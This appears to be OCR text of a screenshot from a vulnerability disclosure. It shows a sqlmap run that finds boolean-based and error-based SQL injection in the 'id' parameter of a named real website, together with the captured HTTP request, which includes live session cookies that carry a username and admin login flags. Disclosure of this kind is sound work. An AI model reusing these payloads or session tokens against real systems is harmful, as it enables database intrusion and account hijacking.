 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -r C:\Users\Administrator\Desktop\2.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover too
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
end user's responsibility to obey all applicable local, state and fed
y and are not responsible for any misuse or damage caused by this prog
[*] starting at 23:45:28
[23:45:28] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as
[23:45:29] [INFO] parsing HTTP request from 'C:\Users\Administrator\De
[23:45:29] [INFO] resuming back-end DBMS 'mysql'
[23:45:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTT
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3610 AND 6439=6439
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=3610 AND (SELECT 4134 FROM(SELECT COUNT(*),CONCAT(0x7178677471,(SELECT (CASE WHEN (4134=4
2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /index.php/example/show_one?id=3610 HTTP/1.1
Host: www.cetools.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.2088104131.1443970345;
PHPSESSID=d579322def7fcb6d69ab6110ee1a088b; ci_session=a%3A8%3A%7Bs%3A10%3A
%22session_id%22%3Bs%3A32%3A%229d8f1381384d1d958e1ae4a1140293ab%22%3Bs
%3A10%3A%22ip_address%22%3Bs%3A14%3A%22112.94.184.116%22%3Bs%3A10%3A
%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Windows+NT+6.3%3B+WOW64%3B+rv
%3A41.0%29+Gecko%2F20100101+Firefox%2F41.0%22%3Bs%3A13%3A%22last_activity
%22%3Bi%3A1445442000%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A22%3A
%22cetools_admin_loginSta%22%3Bs%3A3%3A%22yes%22%3Bs%3A22%3A
%22cetools_user_login_sta%22%3Bs%3A3%3A%22yes%22%3Bs%3A23%3A
%22cetools_user_login_name%22%3Bs%3A8%3A%22chenlong%22%3B
%7D533bc5c8a8e84827d8efa57719ca9b09; _gat=1
X-Forwarded-For: 8.8.8.8
www.wooyun.org